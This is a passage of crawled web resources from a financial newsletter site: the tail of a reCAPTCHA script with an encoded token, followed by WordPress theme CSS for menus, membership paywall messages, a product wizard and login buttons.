w5coCcOew6hiEsKSaMKrBcKywrfCu8Kswp4NPsK9w7orFAPCigQDHn3Dr1oWQ8KKQ8OkMD5ow7RnwrTCs8OXTcOZwo/Do8OaXMKyU8OiYsOjw6vDoG/Dv0YQRB98wpfChMOsd8KLw7nDmMKvGlpCeAJrZ8ONVVnDsMOIBljDh2QNUsKqwqbDhsOgwr1UXcO5VcOAwqoTw7c1PyTCvsOYw63CgsKyLiMAw7d1w5jCsMKyV8KJN8OBfsKDG8K1I2cOwqYoUHs3ADvCrEA/w7zDhCNFwo1GOR8lVcOuB8KEwrwAHcK2FkImwo8sMsOOwpgVM8K2w65Pw5oyCSDDr8K8w6d1LMKiw7twQsKJdRDCtXDCiWPCshXChizCsSRTT8O/N8OEwpQeYzw+BMKcwpjCkDUpd8Osw6BmKcK3LcO9wrp0wrg5wqINwprDjGzClMKgVsKASsKrEyHDgsKDwoJ/OjHDpSFsw6Fgw6zDmiwXw4IZHFJcXRnCkXAUGsKvE8K+w7BUT8OOw5fCpcOrwoYELA7Cp8Kyw5XDpcK5RsO4IA9ubUggwrciw7ouw6NcwqnCpwLDpsKzw50tw7xcOsOJKSnCqjVOwpbCr8OjwrTCoRXDgEIkIMKfRsKuHMK/UcOOCWDCqik5ZDMeVDvCjRlSw5HCssOEUsOkw60kdMKbGMKvFMOADHxTaQJtD3PDsHYFwqFfw4nDgEdMUMKsw4jDmcO+G8K4wo5qC0kCFsOhwpHCuCXDujHCgcOFaUtvw7oTwoNZaMKydm7CrcORw6vDgjjCuEEnw7jDkF/[base64]/wqwTw7HDhD7CpinClcKawqfDrQ0vcMKgwqzDkQwBXcOkw47DpsKqw7TDojvDoU1ZUMOEC8K0C8K9w5rDlMKaFAZ4w6bCl8Ovfjs2OcKHLh3Co304wptdQkl7dcOtN0jDjk3CocOVCcOHRgvCikEeVMKLcsOKw7DCsF93UcO8wpzCjcKCw5/[base64]/w7o9HcKbfsOKw7zCs33CrmJbZivDqG3DqsKUOcKTWEEGw4oaImPChxY9wqUew6nCtMKvGxLDrknDm8OVYMKqQMOQwr0pQ8OeC8K/V3bCuS9LCcKRwqLDjAdLwpbDk8OXK8KFbsOYDFFGw5drwr8iw6ItGwAfU1/[base64]/CpV5cw4FaLFnDncKpwrjDtMOAwqTDsg0Hw4HCncOSQsOkw5NZw5IdHMKRw7AsH8KHwoPDuVrCvcKIw7/[base64]/CsD7DtcKpQ8OtehE4XcOuwqZRw6nDhSPDlMOpIcOeVwvCkcO8cMKhw7EWdxgjIVRFV8OLRFzCvsO/ZcOsw4XDs8OrD8OCw79qwpPCmcKMw4Umw6UkPcO7GhBQw4d5b8O6w4BcwoQvwpbDgMK/wpbCiizCrMKqVMK+HCpkMWBQX8KLacK5w41/[base64]/wplWwrt3w5HCqkh7wqJvXxHDocOWacOMICjDpzdpCErDk0/[base64]/w4FbKcOMVsOcG8Ogw5jChsKXw5XCmkPChzvCqcOzFMK7w6vCm8KCUMO9wpI2Qz/[base64]/DmBbCocO5w63CtEXCkcKlLsOgH0xvCsORPMOawp3Djn/[base64]/DoMOCeMO+Q8Olwr/Dol19PXPDlhDDnsKOwqPDvXzDj8OEDh3Dj8Kiw4w6BH/Cl2LCsxjDnyjCoAw1w67DlG96YD9GEsK/[base64]/dsOmRMOreMOhw67CjTXCqgzClcKPwrhMw5pbZ8Kmwq7Cp1zDoEDDuAjDvWnDoXfCrRvDp3oNV1fDuxUzagh4DMKuYwbDtsOUwrjDh8KTwp9Ww4MEw7HDoxDClWJwNsOXOQo5fwDCi8OlJhzDpcORwpbDoywFPlXCiMOqwpxubcOBwrA6wqJoBsK3bkYlE8Kew4ZzUSM/wpkDMMOdwrt6w5BjBcOsNQzDucOUwrgHw7PCvcKXKsKQwoEVa8KkFQTDoXLDmBvCtkRXwpEgQC4NIQPDnl8xHsODw4NYw4LDpcKBwrPCt3JBcsOXbcOJYlUkIMO8w4YqwozCqSFewqoWwrBEwpvCviRWIktLHMKVw4HDsjTCv8OCw4rCoS7Ct1PDtFhYwpPDqiVXwp/DjSMLRcKqHwoMacK1V8KsLCDDvcK9HsOLwojDtsKRIxxjw7BJRTtbw5RiwrXCqMOiw5PDli7DisK4w4V8VsOAbx3CncOVUiJ9woDDiQw\\u003d\x22],null,[\x22conf\x22,null,\x226LelcFIkAAAAACsWB5KdIFUDFezSB8i0KLwnQdir\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.hedgefundtelemetry.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iUDVoSJD4amaOoiJseWJscXrz8q9ymnj6fbfbJ9p7sc\\u003d\x22,1,0,null,1,1768764716137,0,0,[2,204,3,101],null,[102,54,221,124,228],\x22RC-LXvx9zMjKPri9g\x22,null,null,null,null,null,\x220dAFcWeA49y6mxcHBuHOT8BdiRT8rHXT2n0fL9glrsESGEVzQ9lnsshv0s27pt3LX_CzmswhKvjOj98yn8DSH6FSUXUkoKigEluw\x22,1768847516126]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/css/iframe.css?ver=6.8.3
body_size: -245
content:
#doc-title{
    display: none !important;
}

.switcherItemActive{
    display: none !important;
}

.switcherTable{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/css/dynamic.css?ver=6.8.3
body_size: 1416
content:
/* HIDE RECCURRING PAYMENT ON CART PAGE */
body.woocommerce-cart tr.recurring-totals,
body.woocommerce-cart tr.cart-subtotal.recurring-total, 
body.woocommerce-cart tr.order-total.recurring-total {
    display: none;
}
tr.recurring-totals, tr.cart-subtotal.recurring-total, tr.order-total.recurring-total {
    display: none;
}
.woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message a {
    color: #fff !important;
}
/* FIX DASHBOARD MARGIN */
.fix-margin .et_pb_module {
    margin-bottom: 0px !important;
}
/* FIX TERMS AND CONDITIONS LINK */
a.woocommerce-terms-and-conditions-link {
    color: #fff;
    text-decoration: underline;
    font-weight: 800;
}
.woocommerce-terms-and-conditions p {
    color: #000 !important;
}
#et-boc .et_pb_divider_1 {
    padding-top: 0px;
    margin-top: 0px!important;
}
.subscription-details{
	white-space:pre-wrap;
}
   
a.login-link-text {
    background-color: #e02b20!important
   }
.et_pb_menu__menu [class*="dropdown-menu-container"] {
position: absolute;
top: 75px;
left: -195px;
background-color: white;
width: 464px;
-webkit-box-shadow: 1px 2px 44px 0px rgba(84,81,179,0.36);
-moz-box-shadow: 1px 2px 44px 0px rgba(84,81,179,0.36);
box-shadow: 1px 2px 44px 0px rgba(84,81,179,0.36);
border-radius: 20px;
padding-top: 20px;
padding-bottom: 5px;
visibility: hidden;
opacity: 0;
-webkit-transition: 300ms all cubic-bezier(.4,0,.2,1);
-moz-transition: 300ms all cubic-bezier(.4,0,.2,1);   
-o-transition: 300ms all cubic-bezier(.4,0,.2,1); 
-ms-transition: 300ms all cubic-bezier(.4,0,.2,1);   
transition: 300ms all cubic-bezier(.4,0,.2,1);     
}
  
.et_pb_menu__menu ul>li:hover [class*="dropdown-menu-container"] {
visibility: visible;
opacity: 1;
}
  
.et_pb_menu__menu [class*="dropdown-menu-container"]:before  {
position: absolute;
left: 195px;
top: -20px;
width: 0;
height: 0;
content: '';
border-left: 20px solid transparent;
border-right: 20px solid transparent;
border-bottom: 20px solid white;
}    
.et_mobile_menu [class*="dropdown-menu-container"] {
background-color: white; 
padding-top: 25px;
padding-bottom: 5px;
}   
.et_mobile_menu li > a {
background-color: transparent;
position: relative;
}
  
.et_mobile_menu .first-level > a:after {
font-family: 'ETmodules';
content: '\4c';
color: #FF4A9E;
font-weight: normal;
position: absolute;
font-size: 16px;
top: 13px;
right: 10px;
}
  
.et_mobile_menu .first-level > .icon-switch:after{
content: '\21';
color: #c9c9c9;
}
  
.et_mobile_menu [class*="dropdown-menu-container"] {
display: none;
}
  
.et_mobile_menu [class*="dropdown-menu-container"].reveal-items {
display: block;
}
  
.et_mobile_menu {
width: 130%;
margin-left: -15% !important;
min-height: 100vh;
}
a.et_pb_menu__icon.et_pb_menu__cart-button {
    color: #fff !important;
}
.iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr td:nth-child(4) {
    min-width: 0;
}
.iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+13) td.softmerge {
    min-width: 40% !important;
}
.iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+13) td.softmerge div.softmerge-inner {
    text-align: right !important;
	padding-right: 20px;
}
#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr th:empty, #retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr td:empty{
	display: block !important;
}
#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+15) th:empty, #retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+17) td:empty{
	display: none !important;	
}
#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tbody tr:nth-child(12) td:nth-child(11){
	display: none !important;
}
#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tbody tr:nth-child(8) td:nth-child(11){
	display: none !important;
}


/*add media query so changes only affect tablet and desktop*/

@media (min-width: 767px) {

/*set the image width*/

.pa-blog-list .entry-featured-image-url  {
width: 20%;
float: left;
margin-bottom: 0!important;
border-radius: 30px;
}
	
.et_pb_image_container img, .et_pb_post a img {
vertical-align: bottom;
max-width: 100%;
border-radius: 10px;
}

/*set the details width*/

.pa-blog-list .entry-title,
.pa-blog-list .post-meta,
.pa-blog-list .post-content {
width: 70%;
float: left;
padding-left: 30px;
}
}

/*style the individual posts*/

.et_pb_post {
box-shadow: 0px 2px 80px 0px rgba(160,190,212,0.22);  
border-radius: 6px;
padding: 10px 10px 10px 10px;
margin-bottom: 0px;
}



@media screen and (min-width:500px) and (max-width:770px){.hedefund-books img {
    max-width: 300px;
    width: 100% !important;
}
}
.wc-social-login-profile {
    display: none;
}

.et_pb_menu_0_tb_header.et_pb_menu .nav li ul {
    background-color: #a5231a!important;
    border-color: #AF9D80;
}

input#input_2_1, input#input_2_3, input#input_2_4, textarea#input_2_5 {
    background-color: #eee;
    width: 100%;
    border-width: 0;
    border-radius: 12px;
    color: #999;
    font-size: 14px;
    padding: 16px;
}

input#gform_submit_button_2 {
    display: inline-block;
    padding: 8px 30px;
    background-color: #a5231a;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 15px;
    color: #af9d80;
    line-height: 1.4em;
    transition: all 300ms;
    border-radius: 16px;
}

p#wc-stripe-payment-request-button-separator {
    margin-block: 1em !important;
}
.knowledgebase-content .et_pb_post {
    margin-bottom: 20px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/style.css?ver=4.27.4
body_size: 7934
content:
/*
 Theme Name:     Aspire Hedge Fund
 Theme URI:      https://www.elegantthemes.com/gallery/divi/
 Description:    Divi Child Theme
 Author:         Elegant Themes
 Author URI:     https://www.elegantthemes.com
 Template:       Divi
 Version:        1.0.0
*/


/* =Theme customization starts here
------------------------------------------------------- */

/* DINO CSS */

/* New fixes 30.06. */
body.archive.category.category-unlocked-notes .et_pb_module.et_pb_text.et_pb_text_1_tb_body.hide-for-logged-in.et_pb_text_align_left.et_pb_bg_layout_light {
    display: none;
}
/* temp nav fix on my-account page */
.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 30% !important;
}
@media only screen and (min-width: 98px) and (max-width: 1250px){
.et_pb_menu .et-menu>li {
    padding-left: 5px!important;
    padding-right: 5px!important;
}

.et_pb_menu_0_tb_header.et_pb_menu ul li a {
     font-size: 9px!important;
}



}

.hide-for-logged-in {
    font-size: 1.3em;
    max-width: 70%;
    margin: 0 auto;
}
body.page-template-default.page.page-id-244896 section#woocommerce-products-wizard-widget-244894 {
    padding: 2em;
}
body.page-template-default.page.page-id-244896 ul.woocommerce-products-wizard-widget-body {
    list-style: none;
    padding-inline-start: 0px;
}
body.archive .et_pb_button_module_wrapper.et_pb_button_0_tb_body_wrapper.et_pb_button_alignment_center.et_pb_module {
    position: relative !important;
    margin: 0 auto !important;
    text-align: center !important;
}
.hide-for-logged-in a {
    font-weight: 700;
    text-decoration: underline;
    padding: 1em;
}
body.knowledge_base-template-default.single.single-knowledge_base .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular {
    padding: 0px !important;
}
body.archive.category.category-how-to-use .hide-for-logged-in {
    display: none;
}
body.knowledge_base-template-default.single.single-knowledge_base .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular {
    padding: 0px !important;
}
body.knowledge_base-template-default.single.single-knowledge_base li.dsm_breadcrumbs_item:nth-child(3) {
    display: none !important;
}
body.knowledge_base-template-default.single.single-knowledge_base .dsm_breadcrumbs_separator:nth-child(2) {
    display: none !important;
}
body.archive.post-type-archive.post-type-archive-knowledge_base .hide-for-logged-in {
    display: none !important;;
}
.back-to-kb a:before {
    content: "";
    background: url(/wp-content/uploads/2021/11/back-arrow.png);
    height: 20px;
    width: 20px;
    position: relative;
    background-size: contain;
    margin-right: 5px;
    text-align: center;
    display: inline-block;
    top: 5px;
    background-repeat: no-repeat;
}
.back-to-kb a:hover {
    text-decoration: underline;
}
article.woocommerce-products-wizard-form.has-products-in-cart.is-step-1 .woocommerce-products-wizard-message.custom.woocommerce-error {
    font-size: 2em !important;
    font-weight: 800;
    margin-bottom: 0;
}
/* 10 DAY TRIAL CSS */
body.archive.category.category-unlocked-notes a.pk-button.pk-button-md.pk-button-link.pk-font-primary {
    background: #fff;
    color: #a5221a;
    font-family: 'Poppins',Helvetica,Arial,Lucida,sans-serif;
    font-weight: 700;
    padding: 1em;
    margin-top: 1em;
    border: 1px solid #fff;
}
body.archive.category.category-unlocked-notes a.pk-button.pk-button-md.pk-button-link.pk-font-primary:hover {
    color: #fff;
    background: rgba(0,0,0,0);
}
/* FORM SUPPORT */
body.page-template-default.page.page-id-244410 input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    background-color: rgb(205 206 206 / 55%)!important;
    color: #333!important;
    border: 1px solid #f4f4f4;
    -webkit-appearance: none;
    padding: 14px 4%!important;
    font-size: 16px;
    color: #666;
    background-color: #fff;
    width: 100%;
    font-weight: 400;
    border-width: 0;
    border-radius: 3px;
    margin-top: 4px;
}
body.page-template-default.page.page-id-244410 input.wpcf7-form-control.wpcf7-text {
    background-color: rgb(205 206 206 / 55%)!important;
    color: #333!important;
    border: 1px solid #f4f4f4;
    -webkit-appearance: none;
    padding: 14px 4%!important;
    font-size: 16px;
    color: #666;
    background-color: #fff;
    width: 100%;
    font-weight: 400;
    border-width: 0;
    border-radius: 3px;
    margin-top: 4px;
}
body.page-template-default.page.page-id-244410 textarea.wpcf7-form-control.wpcf7-textarea {
    background-color: rgb(205 206 206 / 55%)!important;
    color: #333!important;
    border: 1px solid #f4f4f4;
    -webkit-appearance: none;
    padding: 14px 4%!important;
    font-size: 16px;
    color: #666;
    background-color: #fff;
    width: 100%;
    font-weight: 400;
    border-width: 0;
    border-radius: 3px;
    margin-top: 4px;
}
/* END SUPPORT FORM */

body.archive.category.category-daily-note .woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message,
body.archive.category.category-first-call .woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message,
body.archive.category.category-week-ahead .woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message,
body.archive.category.category-commodity-markets .woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message,
body.archive.category.category-currency-markets .woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message{
	display: none !important;
}
.member-logged-in .hide-for-logged-in{
    display: none !important;
 }
div#main-content .category-daily-note.membership-content.access-restricted:before,
div#main-content .category-first-call.membership-content.access-restricted:before,
div#main-content .category-week-ahead.membership-content.access-restricted:before,
div#main-content .category-commodity-markets.membership-content.access-restricted:before,
div#main-content .category-currency-markets.membership-content.access-restricted:before {
    /*content: "";*/
    background: #a5221a;
    width: 25px;
    height: 25px;
    z-index: 9999;
    position: absolute;
    border-radius: 100px;
    background-image: url(/wp-content/uploads/2021/11/lock.webp);
    background-repeat: no-repeat;
    border: 1px
    solid #fff;
    background-position: center;
    background-size: 35px;
    padding: 1em;
}
div#main-content .category-daily-note:before,
div#main-content .category-first-call:before,
div#main-content .category-week-ahead:before,
div#main-content .category-commodity-markets:before,
div#main-content .category-currency-markets:before {
    /*content: "";*/
    background: #a5221a;
    width: 25px;
    height: 25px;
    z-index: 9999;
    position: absolute;
    border-radius: 100px;
    background-image: url(/wp-content/uploads/2021/11/unlocked.webp);
    background-repeat: no-repeat;
    border: 1px
    solid #fff;
    background-position: center;
    background-size: 35px;
    padding: 1em;
}
article.et_pb_post.clearfix.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-daily-note.membership-content.access-restricted .woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message {
    display: block !important;
}
.authors-box ul.brbl-author-list-parent {
    padding: 0 0 0px 1em !important;
}
.woocommerce-info a.mail-markup {
    font-weight: 800 !important;
    text-decoration: underline !important;
}
body.docs-template-default.single.single-docs .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular,
body.tribe_events-template-default.single.single-tribe_events .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular {
    padding: 0px!important;
}
a.pk-scroll-to-top {
    z-index:9999 !important;
}
body.daily_sentiment-template-default .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular {
    padding: 0px !important;
}
span.wc-memberships-products-grant-access a {
    text-decoration: underline;
    font-weight: 800;
}
/* WIZARD FIXES */
body.home .et_pb_column.et_pb_column_4_4.et_pb_column_0.et_pb_css_mix_blend_mode_passthrough.et-last-child {
    background: none;
}
.woocommerce-products-wizard-control.hide-text .woocommerce-products-wizard-control-inner {
    position: relative !important;
    font-size: 1.4em !important;
    line-height: 2em;
}
[data-id='18168'] dl.woocommerce-products-wizard-form-item-variations,
[data-id='18168'] label.woocommerce-products-wizard-form-item-price,
[data-id='18168'] .woocommerce-products-wizard-form-item-controls.btn-group,
[data-id='18168'] form.panel-footer.card-footer.woocommerce-products-wizard-form-item-footer.cart.variations_form {
    display: none;
}
.woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.active .woocommerce-products-wizard-nav-list-item-button {
    color: #fff;
    font-weight: 800;
    font-family: 'Lato' !important;
}
li.woocommerce-products-wizard-nav-list-item {
    list-style: none;
}
.woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.active .woocommerce-products-wizard-nav-list-item-button-inner::after, .woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.active .woocommerce-products-wizard-nav-list-item-button-inner::before {
    color: #fff;
    background-color: #eaecef;
}
nav.woocommerce-products-wizard-nav {
    width: 100%;
    background: #a5221a;
    padding-top: 1em;
    color: #fff;
}
.et_pb_column.et_pb_column_4_4.et_pb_column_0.et_pb_css_mix_blend_mode_passthrough.et-last-child {
    background: #fff;
}
article.woocommerce-products-wizard-form.is-step-1 {
    padding-left: 1em;
}
.woocommerce-products-wizard-form-item-check.form-check.custom-control.custom-radio {
    width: 100%;
    margin-bottom: 1em;
}
label.woocommerce-products-wizard-form-item-price {
    font-weight: 800;
}
article.product.panel.panel-primary.card.type-1.woocommerce-products-wizard-form-item {
    border: none;
}
button.contact-button {
    color: #fff;
    border-color: #a8231d;
    background-color: #a8231d;
    border: none;
    font-family: 'Lato';
    border-radius: 5px;
    padding: 1em;
    width: 100%;
}
.woocommerce-products-wizard-controls {
    padding: 1em 1em;
}
.woocommerce-products-wizard-control.show-icon.icon-left::before, .woocommerce-products-wizard-control.show-icon.icon-right::after {
    font-size: 1.4em;
}
.woocommerce-products-wizard-form-item-controls.btn-group {
    width: 100%;
    margin-bottom: 1em;
}

.woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.past .woocommerce-products-wizard-nav-list-item-button-inner::after, .woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.past .woocommerce-products-wizard-nav-list-item-button-inner::before {
    color: #fff;
    background-color: #ffffff;
}
.woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.past .woocommerce-products-wizard-nav-list-item-button::after, .woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.past .woocommerce-products-wizard-nav-list-item-button::before {
    border-color: #28a745;
}
.woocommerce-products-wizard-nav-list.is-line .woocommerce-products-wizard-nav-list-item.past .woocommerce-products-wizard-nav-list-item-button {
    color: #ffffff;
    font-weight: 600;
    font-family: 'Lato';
}
a.checkout-button.button.alt.wc-forward {
    color: #fff;
}
.woocommerce-products-wizard-header {
    text-align: right;
    float: right;
}
a.pk-font-heading {
    color: #fff !important;
    background: #a8231d;
    border-radius: 0px;
    padding: 1em;
    font-size: 0.9em;
    font-weight: 800;
}
article.woocommerce-products-wizard-form .pk-card-body {
    color: #333;
    font-size: 0.8em;
    font-family: 'Lato';
    font-weight: 400;
    background: #e5e5e5;
    padding: 1em;
}
article.product.panel.panel-primary.card.type-1.woocommerce-products-wizard-form-item br {
    display: none !important;
}
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce-message, .woocommerce-error, .woocommerce-info {
    background: #a8231d!important;
}
span.woocommerce-products-wizard-nav-list-item-button-inner {
    color: #fff;
}
[data-id='242952'] article.product.panel.panel-primary.card.type-1.woocommerce-products-wizard-form-item {
    display: none !important;
}
section.woocommerce-products-wizard.is-id-244894 span.wc-memberships-variation-member-discount,
section.woocommerce-products-wizard.is-id-244894 span.subscription-details {
    display: inline !important;
}
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242948'],
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242952'],
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242956'],
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242960'],
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='243604'] {
    pointer-events: none;
}
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242948']:after,
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242952']:after,
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242956']:after,
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='242960']:after,
.col.col-12.col-xs-6.col-sm-4.col-md-4.col-lg-4.col-xl-4.col-xxl-4 [data-id='243604']:after {
    content: "";
    background: url(/wp-content/uploads/2021/10/cs12.png);
    background-size: cover;
    position: absolute;
    height: 100%;
    width: 100%;
    display: block;
    background-repeat: no-repeat;
    background-position: center;
}
[data-id='242948'] .woocommerce-products-wizard-form-item-controls.btn-group,
[data-id='242952'] .woocommerce-products-wizard-form-item-controls.btn-group,
[data-id='242956'] .woocommerce-products-wizard-form-item-controls.btn-group,
[data-id='242960'] .woocommerce-products-wizard-form-item-controls.btn-group,
[data-id='243604'] .woocommerce-products-wizard-form-item-controls.btn-group {
    display: none !important;
}
ul.woocommerce-error {
    display: block !important;
}
aside.woocommerce-products-wizard-sidebar.col-lg-3.col-md-4.col-xs-12.col-12.col.order-md-1 {
    position: fixed;
    top: 0;
    right: 0;
    width: 17%;
}
.woocommerce-products-wizard .col-lg-9 {
    flex: 0 0 auto;
    width: 99%;
}
nav.woocommerce-products-wizard-nav {
    width: 100%;
    background: linear-gradient(to top, rgb(0 0 0 / 0%) 0%, rgb(0 0 0)), url(/wp-content/uploads/2021/01/a.jpg);
    color: #fff;
    background-size: cover !important;
    background-position: center;
    border-radius: 10px;
    padding: 4em 0em;
    padding-bottom: 2em;
    background-repeat: no-repeat;
    margin-bottom: 1em;
}
figure.woocommerce-products-wizard-form-item-thumbnail.thumbnail.img-thumbnail {
    padding: 0px !important;
    border: none;
}
.woocommerce-products-wizard-form-item-thumbnail img {
    width: 100%;
    height: auto;
    border-radius: 10px;
}
form.panel-footer.card-footer.woocommerce-products-wizard-form-item-footer.cart.variations_form {
    background: #f9f9f9;
}
.woocommerce-products-wizard .card-body {
    padding: 0px;
    padding-top: 1em;
}
article.product.panel.panel-primary.card.type-1.woocommerce-products-wizard-form-item {
    border: none;
    padding: 0.5em;
}
article#post-244896 .et_pb_section.et_pb_section_0.et_section_regular {
    padding-top: 0px !important;
}
article#post-244896 .et_pb_module.et_pb_text.et_pb_text_0.et_pb_text_align_left.et_pb_bg_layout_light {
    max-width: 100%;
    margin: 0 auto;
    background: #fff;
    margin-bottom: 1em !important;
    padding-top: 1em !important;
}
article#post-244896  h2#information-analysis-you-need-to-stay-ahead {
    max-width: 45%;
    margin: auto;
}
article#post-244896 h4#yearly-subscribers-of-hedge-fund-telemetry-retail-get-a-discount-of-250-off-yearly-subscriptions-of-currency-notes-commodity-notes-and-sector-note {
    line-height: 1.2em;
    background: #fff;
    width: 100%;
    padding-top: 0.5em;
    margin-bottom: 1em;
}
header.woocommerce-products-wizard-header .btn-primary {
    box-shadow: 0 0 0 rgb(204 169 44 / 40%);
    animation: pulse 1s infinite;
}
header.woocommerce-products-wizard-header .btn-primary:hover {
     animation: none;
}
button.btn.woocommerce-products-wizard-control.is-next.btn-primary.show-icon-on-mobile.icon-right.hide-text-on-mobile {
    box-shadow: 0 0 0 rgb(204 169 44 / 40%);
    animation: pulse 2s infinite;
    position: fixed;
    text-transform: uppercase;
    font-size: 1.4em;
    font-family: 'Lato';
    font-weight: 800;
    padding: 0.4em 1em;
    right: 10px;
    top: 60%;
    z-index: 99999 !important;
}
button.btn.woocommerce-products-wizard-control.is-next.btn-primary.show-icon-on-mobile.icon-right.hide-text-on-mobile:hover {
     animation: none;
}
.woocommerce-products-wizard-header.is_stuck {
    box-shadow: none;
}
footer.woocommerce-products-wizard-footer button.btn.woocommerce-products-wizard-control.is-next.btn-primary.show-icon-on-mobile.icon-right.hide-text-on-mobile {
    position: absolute;
    font-size: 1.5em;
    margin-top: 1em;
    bottom: auto;
    top: auto;
}
aside.woocommerce-products-wizard-sidebar.col-xs-12.col-12.col:before {
    content: "Cart";
    font-size: 2em;
    font-family: 'Lato',Helvetica,Arial,Lucida,sans-serif;
    font-weight: 700;
    color: #333;
}
dd.woocommerce-products-wizard-widget-footer-cell.is-value {
    font-size: 2em;
    font-weight: 700;
    color: #333;
}
/* NEW FIXES ON LIVE */
div#wizard-style-container .et_pb_row.et_pb_row_0 {
    width: 100% !important;
    max-width: 1300px;
}
div#wizard-style-container h2 {
    font-size: 3em !important;
    font-weight: 800 !important;
    color: #a8231d;
    text-align: center;
}
/* CHECKOUT POSITION IN WIZARD */
aside.woocommerce-products-wizard-sidebar.col-xs-12.col-12.col {
    position: absolute;
    bottom: 0;
}
.woocommerce-products-wizard-body.row.woocommerce-products-wizard-main-row.is-tabs.is-step-by-step-mode {
    margin-bottom: 16em;
}
.is-step-result aside.woocommerce-products-wizard-sidebar.col-xs-12.col-12.col {
    position: relative !important;
    background: #efefef;
    padding: 2em;
}
/* LOGIN BUTTON FIXES */

body.post-template-default.single.single-post .woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message {
    padding: 1em !important;
}
body.post-template-default.single.single-post .wc-social-login.form-row-wide {
    margin-top: 1em;
}
a.login-link-text {
    font-weight: 800;
    background: rgba(0,0,0,0);
    color: #fff;
    padding: 10px 20px;
    border: 1px solid #fff;
    border-radius: 10px;
    display: inline-block;
    font-size: 1.2em !important;
    margin-left: 0.5em;
    margin-top: 0.5em;
}
a.login-link-text:hover {
    background: #fff;
    color: #000;
}

@media only screen and (max-width: 1500px) {
header.woocommerce-products-wizard-header.is_stuck button.btn.woocommerce-products-wizard-control.is-next.btn-primary.show-icon-on-mobile.icon-right.hide-text-on-mobile {
    display: none !important;
}
header.woocommerce-products-wizard-header button.btn.woocommerce-products-wizard-control.is-next.btn-primary.show-icon-on-mobile.icon-right.hide-text-on-mobile {
    display: none !important;
}
article#post-244896 h2#information-analysis-you-need-to-stay-ahead {
    max-width: 65%;
    margin: auto;
}
h4#yearly-subscribers-of-hedge-fund-telemetry-retail-get-a-discount-of-250-off-yearly-subscriptions-of-currency-notes-commodity-notes-and-sector-note {
    width: 85%;
    margin: 0 auto;
}
}


@media only screen and (max-width: 600px) {
.woocommerce-products-wizard-body.row.woocommerce-products-wizard-main-row.is-tabs.is-step-by-step-mode.is-step-1 {
    width: 100%;
}
.woocommerce-products-wizard-controls {
    display: none;
}
section#woocommerce-products-wizard-widget-244894 {
    display: none;
}
article.woocommerce-products-wizard-form.is-step-1 {
